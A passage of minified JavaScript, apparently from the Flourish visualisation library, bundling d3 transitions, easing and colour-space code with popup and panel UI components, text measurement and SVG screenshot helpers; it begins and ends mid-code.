i,r=ox(this.node(),n).tween,o=0,a=r.length;o<a;++o)if((i=r[o]).name===t)return i.value;return null}return this.each((null==e?ax:sx)(n,t,e))},delay:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?mx:bx)(e,t)):ox(this.node(),e).delay},duration:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?vx:xx)(e,t)):ox(this.node(),e).duration},ease:function(t){var e=this._id;return arguments.length?this.each(function(t,e){if("function"!=typeof e)throw new Error;return function(){rx(this,t).ease=e}}(e,t)):ox(this.node(),e).ease},end:function(){var t,e,n=this,i=n._id,r=n.size();return new Promise((function(o,a){var s={value:a},l={value:function(){0==--r&&o()}};n.each((function(){var n=rx(this,i),r=n.on;r!==t&&((e=(t=r).copy())._.cancel.push(s),e._.interrupt.push(s),e._.end.push(l)),n.on=e}))}))}};function Ix(t){return 1.0009775171065494*(Math.pow(2,-10*t)-.0009765625)}!function t(e){function n(t){return Math.pow(t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return 1-Math.pow(1-t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return((t*=2)<=1?Math.pow(t,e):2-Math.pow(2-t,e))/2}return e=+e,n.exponent=t,n}(3);var Tx=1.70158;!function t(e){function n(t){return(t=+t)*t*(e*(t-1)+t)}return e=+e,n.overshoot=t,n}(Tx),function t(e){function n(t){return--t*t*((t+1)*e+t)+1}return e=+e,n.overshoot=t,n}(Tx),function t(e){function n(t){return((t*=2)<1?t*t*((e+1)*t-e):(t-=2)*t*((e+1)*t+e)+2)/2}return e=+e,n.overshoot=t,n}(Tx);var zx=2*Math.PI;!function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=zx);function r(t){return e*Ix(- --t)*Math.sin((i-t)/n)}return r.amplitude=function(e){return t(e,n*zx)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=zx);function r(t){return 1-e*Ix(t=+t)*Math.sin((t+i)/n)}return r.amplitude=function(e){return t(e,n*zx)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=zx);function r(t){return((t=2*t-1)<0?e*Ix(-t)*Math.sin((i-t)/n):2-e*Ix(t)*Math.sin((i+t)/n))/2}return r.amplitude=function(e){return t(e,n*zx)},r.period=function(n){return t(e,n)},r}(1,.3);var Sx={time:null,delay:0,duration:250,ease:function(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}};function Ex(t,e){for(var n;!(n=t.__transition)||!(n=n[e]);)if(!(t=t.parentNode))return Sx.time=Yc(),Sx;return n}Zv.prototype.interrupt=function(t){return this.each((function(){!function(t,e){var n,i,r,o=t.__transition,a=!0;if(o){for(r in e=null==e?null:e+"",o)(n=o[r]).name===e?(i=n.state>Xv&&n.state<tx,n.state=ex,n.timer.stop(),n.on.call(i?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[r]):a=!1;a&&delete t.__transition}}(this,t)}))},Zv.prototype.transition=function(t){var e,n;t instanceof Ax?(e=t._id,t=t._name):(e=jx(),(n=Sx).time=Yc(),t=null==t?null:t+"");for(var i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)(a=s[c])&&nx(a,t,e,c,s,n||Ex(a,e));return new Ax(i,this._parents,t,e)};var Dx=1,Cx={container:document.body,point:[window.innerWidth/2,window.innerHeight/2],html:"",open_duration:250,close_duration:250,popup_custom_template:"",position:"overlay",shadow:!0,underlay_color:"rgba(255, 255, 255, 0.75)",width_side:35,height_side:35,width_overlay:80,height_overlay:80,vertical_position:"click",max_width:null,max_height:null,closeable:!0};function Lx(){var t=this;for(var e in t.unique_id=Dx++,t._is_open=!1,t._onclose=null,Cx)t["_"+e]=Cx[e]}function Ox(t){Lx.prototype[t]=function(e){return void 0===e?this["_"+t]:(this["_"+t]=e,this)}}for(var Px in Cx)Ox(Px);Lx.prototype.point=function(t,e){if(void 0===t)return this._point;if(Array.isArray(t))this._point=[t[0],t[1]];else if(void 0!==e)this._point=[t,e];else if(t instanceof HTMLElement||t instanceof SVGElement){var n=t.getBoundingClientRect();this._point=[Math.floor(n.left+n.width/2),Math.floor(n.top+n.height/2)]}else console.error("Panel: could not understand argument");return this},Lx.prototype.container=function(t){return t&&(this._container=t),this},Lx.prototype.hide=function(){if(this._is_open)return function(t){t._getElement().style.pointerEvents="none",t._is_open=!1;var e=t._close_duration;Hv(t._getElement()).transition().duration(e).style("background","rgba(255, 255, 255, 0)").on("interrupt",(function(){Hv(this).style("display",t._is_open?"block":"none")})).on("end",(function(){Hv(this).style("display","none"),Hv(t._content).html("")})).select(".flourish-panel-close").style("opacity","0"),Hv(t._inner).transition().duration(e).style("opacity",0),Hv(t._content).transition().duration(e/2).style("opacity",0)}(this),this},Lx.prototype.close=Lx.prototype.hide,Lx.prototype.draw=function(){var t=this;return t._content.innerHTML=t._html,function(t){var e=t._is_open||t._html==t._default?0:t._open_duration,n=window.innerWidth,i=window.innerHeight,r="overlay"==t._position,o="top"==t._position||"bottom"==t._position,a="left"==t._position||"right"==t._position,s=100*(t._max_width||1/0)/n,l=100*(t._max_height||1/0)/i,c=100*t._point[1]/i,u="click"==t._vertical_position&&!Flourish.fixed_height,h=r?Math.min(t._width_overlay,s):o?100:Math.min(t._width_side,s),d=r?Math.min(t._height_overlay,l):a?100:Math.min(t._height_side,l),f=r?(100-h)/2:"right"==t._position?100-h:0,p=u?Math.max(1,Math.min(c-d/2,99-d)):(100-d)/2,_=r?p:"bottom"==t._position?100-d:0,g=r?0:h,y=r?0:d,m=r?100*t._point[0]/n:"right"==t._position?100:"left"==t._position?-h:0,b=r?c:"bottom"==t._position?100:"top"==t._position?-d:0;Hv(t._getElement()).style("display","block").transition().duration(e).delay(.25*e).style("background",r?t._underlay_color:"rgba(255, 255, 255, 0)").style("pointer-events",r?null:"none"),Hv(t._inner).style("opacity",1).style("display","block").style("pointer-events","none").style("width",g+"%").style("height",y+"%").style("left",m+"%").style("top",b+"%").transition().duration(e).style("width",h+"%").style("height",d+"%").style("left",f+"%").style("top",_+"%").on("end",(function(){Hv(t._inner).style("pointer-events","all").style("width",h+"%").style("height",d+"%").style("left",f+"%").style("top",_+"%")})).on("interrupt",(function(){Hv(t._inner).style("pointer-events","all").style("width",h+"%").style("height",d+"%").style("left",f+"%").style("top",_+"%")}));var v=a&&u;Hv(t._content).transition().duration(e/4).delay(e).style("opacity",1).on("interrupt",(function(){Hv(this).style("opacity",1)})),Hv(t._content).select(".flourish-panel-content-inner").style("position",v?"absolute":null).style("top",v?c+"%":null).style("transform",v?"translateY(-50%)":null),Hv(t._inner).select(".flourish-panel-close").style("opacity",0).transition().duration(e/4).delay(e).style("opacity",t._closeable?1:0).attr("tabindex","0"),t._is_open=!0,Rc()}(t),this},Lx.prototype.on=function(t,e){return"close"==t?e&&(this._onclose=e):console.error("Panel .on() method only supports 'close' events"),this},Lx.prototype.margins=function(){var t={top:0,right:0,bottom:0,left:0};if(this._is_open&&"overlay"!=this._position){var e=this._getElement().getBoundingClientRect();"top"==this._position&&(t.top=e.top+e.height),"right"==this._position&&(t.right=e.left),"bottom"==this._position&&(t.bottom=e.top),"left"==this._position&&(t.left=e.left+e.width)}return t.css=t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px",t},Lx.prototype._getElement=function(){var t=this,e="flourish-panel-"+t.unique_id,n=document.getElementById(e);if(!n){(n=document.createElement("div")).className="flourish-panel",n.id=e,n.addEventListener("click",(function(t){t.stopPropagation(),s()})),window.addEventListener("keydown",(function(e){t._is_open&&"Escape"===e.key&&(e.stopPropagation(),e.preventDefault(),s())}),!1);var i=n.style;i.position="absolute",i.zIndex="999999",i.pointerEvents="none",i.width="100%",i.height="100%",i.top="0",i.left="0",i.background="rgba(255, 255, 255, 0)";var r=document.createElement("div");r.className="flourish-panel-inner",n.appendChild(r),t._inner=r,(i=r.style).width="0",i.height="0",i.position="absolute",i.boxSizing="border-box";var o=document.createElement("div");o.className="flourish-panel-shadow",r.appendChild(o);var a=document.createElement("div");a.className="flourish-panel-content",r.appendChild(a),t._content=a,(i=a.style).opacity="0",i.overflowY="auto",i.height="100%",function(t){Hv(t._inner).append("svg").attr("class","flourish-panel-close fl-ignore-svg-download").attr("viewBox","0 0 40 40").style("width","1.25rem").style("height","1.25rem").style("position","absolute").style("right","1rem").style("top","1rem").style("cursor","pointer").style("opacity",0).attr("tabindex","-1").on("mouseover",(function(){t._closeable&&(this.style.opacity=.66)})).on("mouseout",(function(){t._closeable&&(this.style.opacity=1)})).on("click",(function(){Dv.stopPropagation(),t.hide(),t._onclose&&t._onclose()})).on("touch",(function(){Dv.stopPropagation(),t.hide(),t._onclose&&t._onclose()})).on("keydown",(function(){"Enter"==Dv.key&&(Dv.stopPropagation(),Dv.preventDefault(),t.hide(),t._onclose&&t._onclose())})).append("path").attr("stroke","#333333").attr("stroke-width","0.5rem").attr("stroke-linecap","round").attr("d","M 10,10 L 30,30 M 30,10 L 10,30")}(t),t._container.appendChild(n)}function s(){t.hide(),t._onclose&&t._onclose()}return n};var Yx={mode:"popup",locked_id:null,popup_is_custom:!1,popup_custom_header:"Popup header",popup_custom_main:"Popup main content. Write your column names in between double curly brackets to display dynamic content.",popup_custom_accessible:"",popup_teaser_default:"Click to see more",popup_text_color:"#333333",popup_align:"start",popup_font_size:1,popup_width:18,popup_background:"#ffffff",popup_background_opacity:1,popup_padding:.5,popup_radius:.2,popup_shadow:!0,popup_pointer:!0,popup_header_background:"#333333",popup_header_text_color:"#ffffff",popup_header_type:"block",popup_list_type:"table",popup_list_label_weight:"normal",popup_list_separator:": ",panel_is_custom:!1,panel_custom_header:"Custom panel header",panel_custom_main:"Custom panel main content",panel_side_default_content:"<h1>Tap or click to explore</h1>",panel_side_fixed:!1,panel_position:"overlay",panel_width_overlay:80,panel_height_overlay:80,panel_vertical_position:"center",panel_width_side:35,panel_height_side:35,panel_max_width:null,panel_max_height:null,panel_text_color:"#333333",panel_align:"start",panel_font_size:1.25,panel_background:"#ffffff",panel_background_opacity:.9,panel_padding:1.2,panel_radius:.2,panel_shadow:!0,panel_open_duration:250,panel_close_duration:250,panel_list_type:"table",panel_list_label_weight:"normal",panel_list_separator:": "};function Bx(t,e,n){t.prototype=e.prototype=n,n.constructor=t}function Ux(t,e){var n=Object.create(t.prototype);for(var i in e)n[i]=e[i];return n}function Fx(){}var Rx=.7,Zx=1/Rx,Hx="\\s*([+-]?\\d+)\\s*",$x="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",Qx="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Gx=/^#([0-9a-f]{3,8})$/,qx=new RegExp(`^rgb\\(${Hx},${Hx},${Hx}\\)$`),Wx=new RegExp(`^rgb\\(${Qx},${Qx},${Qx}\\)$`),Vx=new RegExp(`^rgba\\(${Hx},${Hx},${Hx},${$x}\\)$`),Xx=new RegExp(`^rgba\\(${Qx},${Qx},${Qx},${$x}\\)$`),Jx=new RegExp(`^hsl\\(${$x},${Qx},${Qx}\\)$`),Kx=new RegExp(`^hsla\\(${$x},${Qx},${Qx},${$x}\\)$`),tw={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function ew(){return this.rgb().formatHex()}function nw(){return this.rgb().formatRgb()}function iw(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=Gx.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?rw(e):3===n?new lw(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?ow(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?ow(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=qx.exec(t))?new lw(e[1],e[2],e[3],1):(e=Wx.exec(t))?new lw(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=Vx.exec(t))?ow(e[1],e[2],e[3],e[4]):(e=Xx.exec(t))?ow(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=Jx.exec(t))?pw(e[1],e[2]/100,e[3]/100,1):(e=Kx.exec(t))?pw(e[1],e[2]/100,e[3]/100,e[4]):tw.hasOwnProperty(t)?rw(tw[t]):"transparent"===t?new lw(NaN,NaN,NaN,0):null}function rw(t){return new lw(t>>16&255,t>>8&255,255&t,1)}function ow(t,e,n,i){return i<=0&&(t=e=n=NaN),new lw(t,e,n,i)}function aw(t){return t instanceof Fx||(t=iw(t)),t?new lw((t=t.rgb()).r,t.g,t.b,t.opacity):new lw}function sw(t,e,n,i){return 1===arguments.length?aw(t):new lw(t,e,n,null==i?1:i)}function lw(t,e,n,i){this.r=+t,this.g=+e,this.b=+n,this.opacity=+i}function cw(){return`#${fw(this.r)}${fw(this.g)}${fw(this.b)}`}function uw(){const t=hw(this.opacity);return`${1===t?"rgb(":"rgba("}${dw(this.r)}, ${dw(this.g)}, ${dw(this.b)}${1===t?")":`, ${t})`}`}function hw(t){return isNaN(t)?1:Math.max(0,Math.min(1,t))}function dw(t){return Math.max(0,Math.min(255,Math.round(t)||0))}function fw(t){return((t=dw(t))<16?"0":"")+t.toString(16)}function pw(t,e,n,i){return i<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new gw(t,e,n,i)}function _w(t){if(t instanceof gw)return new gw(t.h,t.s,t.l,t.opacity);if(t instanceof Fx||(t=iw(t)),!t)return new gw;if(t instanceof gw)return t;var e=(t=t.rgb()).r/255,n=t.g/255,i=t.b/255,r=Math.min(e,n,i),o=Math.max(e,n,i),a=NaN,s=o-r,l=(o+r)/2;return s?(a=e===o?(n-i)/s+6*(n<i):n===o?(i-e)/s+2:(e-n)/s+4,s/=l<.5?o+r:2-o-r,a*=60):s=l>0&&l<1?0:a,new gw(a,s,l,t.opacity)}function gw(t,e,n,i){this.h=+t,this.s=+e,this.l=+n,this.opacity=+i}function yw(t){return(t=(t||0)%360)<0?t+360:t}function mw(t){return Math.max(0,Math.min(1,t||0))}function bw(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}Bx(Fx,iw,{copy(t){return Object.assign(new this.constructor,this,t)},displayable(){return this.rgb().displayable()},hex:ew,formatHex:ew,formatHex8:function(){return this.rgb().formatHex8()},formatHsl:function(){return _w(this).formatHsl()},formatRgb:nw,toString:nw}),Bx(lw,sw,Ux(Fx,{brighter(t){return t=null==t?Zx:Math.pow(Zx,t),new lw(this.r*t,this.g*t,this.b*t,this.opacity)},darker(t){return t=null==t?Rx:Math.pow(Rx,t),new lw(this.r*t,this.g*t,this.b*t,this.opacity)},rgb(){return this},clamp(){return new lw(dw(this.r),dw(this.g),dw(this.b),hw(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:cw,formatHex:cw,formatHex8:function(){return`#${fw(this.r)}${fw(this.g)}${fw(this.b)}${fw(255*(isNaN(this.opacity)?1:this.opacity))}`},formatRgb:uw,toString:uw})),Bx(gw,(function(t,e,n,i){return 1===arguments.length?_w(t):new gw(t,e,n,null==i?1:i)}),Ux(Fx,{brighter(t){return t=null==t?Zx:Math.pow(Zx,t),new gw(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?Rx:Math.pow(Rx,t),new gw(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,i=n+(n<.5?n:1-n)*e,r=2*n-i;return new lw(bw(t>=240?t-240:t+120,r,i),bw(t,r,i),bw(t<120?t+240:t-120,r,i),this.opacity)},clamp(){return new gw(yw(this.h),mw(this.s),mw(this.l),hw(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const t=hw(this.opacity);return`${1===t?"hsl(":"hsla("}${yw(this.h)}, ${100*mw(this.s)}%, ${100*mw(this.l)}%${1===t?")":`, ${t})`}`}}));const vw=Math.PI/180,xw=180/Math.PI,ww=.96422,Mw=1,kw=.82521,Aw=4/29,jw=6/29,Nw=3*jw*jw,Iw=jw*jw*jw;function Tw(t){if(t instanceof zw)return new zw(t.l,t.a,t.b,t.opacity);if(t instanceof Lw)return Ow(t);t instanceof lw||(t=aw(t));var e,n,i=Cw(t.r),r=Cw(t.g),o=Cw(t.b),a=Sw((.2225045*i+.7168786*r+.0606169*o)/Mw);return i===r&&r===o?e=n=a:(e=Sw((.4360747*i+.3850649*r+.1430804*o)/ww),n=Sw((.0139322*i+.0971045*r+.7141733*o)/kw)),new zw(116*a-16,500*(e-a),200*(a-n),t.opacity)}function zw(t,e,n,i){this.l=+t,this.a=+e,this.b=+n,this.opacity=+i}function Sw(t){return t>Iw?Math.pow(t,1/3):t/Nw+Aw}function Ew(t){return t>jw?t*t*t:Nw*(t-Aw)}function Dw(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function Cw(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function Lw(t,e,n,i){this.h=+t,this.c=+e,this.l=+n,this.opacity=+i}function Ow(t){if(isNaN(t.h))return new zw(t.l,0,0,t.opacity);var e=t.h*vw;return new zw(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}Bx(zw,(function(t,e,n,i){return 1===arguments.length?Tw(t):new zw(t,e,n,null==i?1:i)}),Ux(Fx,{brighter(t){return new zw(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker(t){return new zw(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,n=isNaN(this.b)?t:t-this.b/200;return new lw(Dw(3.1338561*(e=ww*Ew(e))-1.6168667*(t=Mw*Ew(t))-.4906146*(n=kw*Ew(n))),Dw(-.9787684*e+1.9161415*t+.033454*n),Dw(.0719453*e-.2289914*t+1.4052427*n),this.opacity)}})),Bx(Lw,(function(t,e,n,i){return 1===arguments.length?function(t){if(t instanceof Lw)return new Lw(t.h,t.c,t.l,t.opacity);if(t instanceof zw||(t=Tw(t)),0===t.a&&0===t.b)return new Lw(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*xw;return new Lw(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}(t):new Lw(t,e,n,null==i?1:i)}),Ux(Fx,{brighter(t){return new Lw(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker(t){return new Lw(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb(){return Ow(this).rgb()}}));var Pw=-.14861,Yw=1.78277,Bw=-.29227,Uw=-.90649,Fw=1.97294,Rw=Fw*Uw,Zw=Fw*Yw,Hw=Yw*Bw-Uw*Pw;function $w(t,e,n,i){return 1===arguments.length?function(t){if(t instanceof Qw)return new Qw(t.h,t.s,t.l,t.opacity);t instanceof lw||(t=aw(t));var e=t.r/255,n=t.g/255,i=t.b/255,r=(Hw*i+Rw*e-Zw*n)/(Hw+Rw-Zw),o=i-r,a=(Fw*(n-r)-Bw*o)/Uw,s=Math.sqrt(a*a+o*o)/(Fw*r*(1-r)),l=s?Math.atan2(a,o)*xw-120:NaN;return new Qw(l<0?l+360:l,s,r,t.opacity)}(t):new Qw(t,e,n,null==i?1:i)}function Qw(t,e,n,i){this.h=+t,this.s=+e,this.l=+n,this.opacity=+i}Bx(Qw,$w,Ux(Fx,{brighter(t){return t=null==t?Zx:Math.pow(Zx,t),new Qw(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?Rx:Math.pow(Rx,t),new Qw(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=isNaN(this.h)?0:(this.h+120)*vw,e=+this.l,n=isNaN(this.s)?0:this.s*e*(1-e),i=Math.cos(t),r=Math.sin(t);return new lw(255*(e+n*(Pw*i+Yw*r)),255*(e+n*(Bw*i+Uw*r)),255*(e+n*(Fw*i)),this.opacity)}}));var Gw="$";function qw(){}function Ww(t,e){var n=new qw;if(t instanceof qw)t.each((function(t,e){n.set(e,t)}));else if(Array.isArray(t)){var i,r=-1,o=t.length;if(null==e)for(;++r<o;)n.set(r,t[r]);else for(;++r<o;)n.set(e(i=t[r],r,t),i)}else if(t)for(var a in t)n.set(a,t[a]);return n}function Vw(){var t,e,n,i=[],r=[];function o(n,r,a,s){if(r>=i.length)return null!=t&&n.sort(t),null!=e?e(n):n;for(var l,c,u,h=-1,d=n.length,f=i[r++],p=Ww(),_=a();++h<d;)(u=p.get(l=f(c=n[h])+""))?u.push(c):p.set(l,[c]);return p.each((function(t,e){s(_,e,o(t,r,a,s))})),_}function a(t,n){if(++n>i.length)return t;var o,s=r[n-1];return null!=e&&n>=i.length?o=t.entries():(o=[],t.each((function(t,e){o.push({key:e,values:a(t,n)})}))),null!=s?o.sort((function(t,e){return s(t.key,e.key)})):o}return n={object:function(t){return o(t,0,Xw,Jw)},map:function(t){return o(t,0,Kw,tM)},entries:function(t){return a(o(t,0,Kw,tM),0)},key:function(t){return i.push(t),n},sortKeys:function(t){return r[i.length-1]=t,n},sortValues:function(e){return t=e,n},rollup:function(t){return e=t,n}}}function Xw(){return{}}function Jw(t,e,n){t[e]=n}function Kw(){return Ww()}function tM(t,e,n){t.set(e,n)}function eM(){}qw.prototype=Ww.prototype={constructor:qw,has:function(t){return Gw+t in this},get:function(t){return this[Gw+t]},set:function(t,e){return this[Gw+t]=e,this},remove:function(t){var e=Gw+t;return e in this&&delete this[e]},clear:function(){for(var t in this)t[0]===Gw&&delete this[t]},keys:function(){var t=[];for(var e in this)e[0]===Gw&&t.push(e.slice(1));return t},values:function(){var t=[];for(var e in this)e[0]===Gw&&t.push(this[e]);return t},entries:function(){var t=[];for(var e in this)e[0]===Gw&&t.push({key:e.slice(1),value:this[e]});return t},size:function(){var t=0;for(var e in this)e[0]===Gw&&++t;return t},empty:function(){for(var t in this)if(t[0]===Gw)return!1;return!0},each:function(t){for(var e in this)e[0]===Gw&&t(this[e],e.slice(1),this)}};var nM=Ww.prototype;function iM(t,e){var n=new eM;if(t instanceof eM)t.each((function(t){n.add(t)}));else if(t){var i=-1,r=t.length;if(null==e)for(;++i<r;)n.add(t[i]);else for(;++i<r;)n.add(e(t[i],i,t))}return n}function rM(t,e){if("string"==typeof t&&(t=document.querySelector(t)),!t)return console.error("No valid target in createScreenshotSVG"),null;const{width:n,height:i,x:r,y:o}=t.getBoundingClientRect(),a=document.createElementNS("http://www.w3.org/2000/svg","svg");return a.id=e,a.classList.add("flourish-screenshot-svg-container"),a.style.left=r+"px",a.style.top=o+"px",a.style.width=n+"px",a.style.height=i+"px",a.style.position="absolute",t.appendChild(a),{addTextElements:function(e){if("string"==typeof e&&(e=t.querySelectorAll(e)),!e)return console.error("No valid els inside addTextElements"),null;for(const t of e){const{x:e,y:n,width:i}=t.getBoundingClientRect(),r=document.createElementNS("http://www.w3.org/2000/svg","text"),{color:o,"font-family":s,"font-size":l,"font-weight":c,"line-height":u,"padding-left":h,"padding-top":d}=window.getComputedStyle(t),f=`${c} ${l} ${s}`,p=dM(t.innerText,f,null,Math.ceil(i)),_=isNaN(parseFloat(u))?1.2*parseFloat(l)+"px":u,g=window.getComputedStyle(t.closest("[style*='opacity']")||t).opacity;p.forEach(((t,n)=>{const i=document.createElementNS("http://www.w3.org/2000/svg","tspan");i.innerHTML=t,i.setAttribute("dy",0===n?parseFloat(d):_),i.setAttribute("dx",parseFloat(h)),i.setAttribute("x",e),i.setAttribute("opacity",g),r.appendChild(i)})),r.style.dominantBaseline="text-before-edge",r.setAttribute("x",e+"px"),r.setAttribute("y",n+"px"),r.setAttribute("font-family",s),r.setAttribute("font-size",l),r.setAttribute("font-weight",c),r.setAttribute("fill",o),a.appendChild(r)}return this},addCircleElements:function(e){if("string"==typeof e&&(e=t.querySelectorAll(e)),!e)return console.error("No valid els inside addCircleElements"),null;for(const t of e){const e=document.createElementNS("http://www.w3.org/2000/svg","circle"),{x:n,y:i,width:r}=t.getBoundingClientRect(),o=window.getComputedStyle(t)["background-color"],s=window.getComputedStyle(t.closest("[style*='opacity']")||t).opacity,l=r/2;e.setAttribute("cx",n+l+"px"),e.setAttribute("cy",i+l+"px"),e.setAttribute("r",l+"px"),e.setAttribute("opacity",s),e.setAttribute("fill",o),"rgba(0, 0, 0, 0)"===o&&e.setAttribute("stroke","#CCC"),a.appendChild(e)}return this},addGradient:function(e,n,i){if("string"==typeof e&&(e=t.querySelector(e)),!e)return console.error("No valid els inside addCircleElements"),null;const r=document.createElementNS("http://www.w3.org/2000/svg","g"),{x:o,y:s,width:l,height:c}=e.getBoundingClientRect(),{max:u,min:h}=i,d=u-h;for(let t=0;t<=l;t++){const e=document.createElementNS("http://www.w3.org/2000/svg","line");e.setAttribute("stroke",n(h+t*d/l)),e.setAttribute("x1",t+o),e.setAttribute("y1",s),e.setAttribute("x2",t+o),e.setAttribute("y2",c+s),r.appendChild(e)}return a.appendChild(r),this},remove:function(){a.remove()}}}function oM(t){return"string"==typeof t&&null!=t.match(/^(https?:\/\/|data:)/i)}eM.prototype=iM.prototype={constructor:eM,has:nM.has,add:function(t){return this[Gw+(t+="")]=t,this},remove:nM.remove,clear:nM.clear,values:nM.keys,size:nM.size,empty:nM.empty,each:nM.each};const aM=document.createElement("canvas").getContext("2d");function sM(t,e){aM.font=e||"10px sans-serif";var n=aM.measureText(t);return{width:n.width,height:n.actualBoundingBoxAscent+n.actualBoundingBoxDescent}}function lM(t,e){return sM(t,e).width}function cM(t,e){return sM(t,e).height}function uM(){return window.getComputedStyle(document.body).direction||"ltr"}function hM(t,e){var n=function(t,e){if("string"!=typeof t)return!1;var n=iw(t);return n.opacity=void 0!==e?e:1,n}(t,e);return!!n&&n.toString()}function dM(t,e,n,i){let r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];"string"!=typeof t&&(t=String(t));const o=t=>aM.measureText(t).width>i,a=(t,e)=>{let n=aM.measureText(t).width;if(n<=e)return t;let i=1,r=t;do{r=t.substring(0,t.length-i)+"…",n=aM.measureText(r).width}while(n>e&&++i<t.length);return r.length<1&&(r=t.substring(0,1)+"…"),r};aM.font=e;let s=[];if(Object.defineProperty(s,"widest_line",{value:0,enumerable:!0,writable:!0}),Object.defineProperty(s,"has_truncated",{value:!1,enumerable:!0,writable:!0}),void 0===t||Number.isInteger(n)&&n<=0)return s;if(0===t.length)return s.push(""),s;if(i<=0)return t.length>0&&(s.push(t.slice(0,1)+"…"),s.widest_line=aM.measureText(s[0]).width),s;if(!t||0===t.length||0===n||i<=0)return s;const l=t.split(/\s+/g);if(!o(t))return s.push(t),s.widest_line=aM.measureText(t).width,s.has_truncated=!1,s;let 